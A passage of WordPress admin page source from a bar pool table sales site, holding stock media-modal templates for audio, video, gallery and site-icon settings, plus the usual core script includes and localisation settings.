				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"63c3289e69"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"a1f13bb056","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"16c10f17bc","setAttachmentThumbnail":"937e3d7421"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 